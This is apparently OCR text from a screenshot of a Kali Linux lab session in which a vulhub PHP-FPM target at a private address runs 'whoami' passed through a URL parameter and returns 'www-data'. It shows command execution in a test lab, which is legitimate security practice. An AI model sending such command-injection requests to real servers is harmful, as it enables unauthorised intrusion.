 Mozilla Firefox [root@gsq: ~/vulhub/ph... root@gsq: ~/桌面/phuip... 11:39 上午 EN
Mozilla Firefox
Restore Session 192.168.68.132:8080/index.
192.168.68.132:8080/index.php?a=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
www-data hello world